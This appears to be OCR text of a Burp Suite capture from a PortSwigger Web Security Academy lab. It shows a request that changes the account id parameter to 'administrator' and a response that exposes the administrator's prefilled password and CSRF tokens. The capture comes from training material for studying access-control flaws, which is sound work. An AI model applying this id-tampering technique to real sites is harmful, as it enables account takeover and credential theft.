 Request
Pretty Raw Hex \n
1 GET /my-account?id=administrator HTTP/1.1
2 Host: 0a8b002b048ff8c8c0e7597400c80075.web-security-academy.net
3 Cookie: session=GIhbnMWs4OU9ECCoqZb1Ai4HRWtNStbR
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a8b002b048ff8c8c0e7597400c80075.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
</a>
<p>
|
</p>
48 <a href="/logout">
Log out
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <h1>
My Account
</h1>
54 <div id=account-content>
55 <p>
Your username is: administrator
</p>
56 <form class="login-form" name="change-email-form" action="/my-account/change-email
" method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="
mSVZNzNnkzQcz99LWxSF1TwUzGoCvhri">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="/my-account/change-password" method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="
mSVZNzNnkzQcz99LWxSF1TwUzGoCvhri">
66 <input required type=password name=password value='1atlq4fxw1ht912s1knf'/>
67 <button class='button' type='submit'>
Update password
Inspe
Selecti
Selec
1atl
Reques
Reques
Reques
Reques
Reques
Respor